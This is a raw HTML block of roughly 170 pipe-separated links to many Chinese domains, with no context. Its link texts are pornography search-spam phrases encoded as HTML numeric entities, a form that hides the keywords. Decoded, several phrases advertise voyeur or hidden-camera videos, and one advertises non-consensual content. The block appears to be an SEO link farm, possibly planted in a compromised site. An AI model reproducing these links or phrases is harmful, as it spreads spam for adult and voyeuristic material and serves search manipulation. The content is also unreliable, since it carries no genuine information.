<a href="http://tanzhei.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://oucou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://medeax.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://qile88.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://diaozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hccmw.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://ddwin.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yxqcc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://odeuw.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://wx01a.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x6DEB;&#x6C11;&#x5F71;&#x9662;</a>|
<a href="http://th63.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://duanbai.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://gyfmusic.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shbzqktx22.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stfedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d8studio.cn" target="_blank">&#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x56FD;&#x4EA7;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://ufo1.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yht8888.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://key-brand.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://ouqt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;</a>|
<a href="http://hprac.com.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://susecd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://pj201.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fzjzg.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://dycreat.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://dchgz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pennasol.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzjzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lcs128.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://anull.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vobao0534.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biebiao.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zuiweibo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ezwb.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tmfh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://quyishop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://heartwing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://efuu.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://sk43.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://0517it.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kansheng.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://179519.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jksc.com.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwp456.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddx6.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://kxhkbgk.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://outnews.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://bmcr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tiehen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jssnc.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://weddingcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ysys88.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kengkun.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ebdir.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://ubea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://wjar.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://guning.com.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdvv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://yyh1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tv45.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eeskin.com.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av</a>|
<a href="http://svbi.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://runce.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fkpx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://wtcc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yunsdu.cn" target="_blank">angelawhite&#x5728;&#x7EBF;av
&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tpylyg.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://rujx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jg61.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnsdzsw.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://zenzou.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://educase.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://zyep.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://whsby.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkxcp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shierjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://jiangkuan.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://haidiis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7suluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishensh.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bjsxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lngjr.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://gstzw.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://h560.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://km5.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kaozang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://xueasy.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mqcode.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://zoudong.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qidang.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houbigg.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://xmrhx.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://rockg.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://nj-gd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://fangqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmjg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://sz-go.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccjsxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tgonline.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://environ.ac.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://powerpm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://ewhs.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://ddx6.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
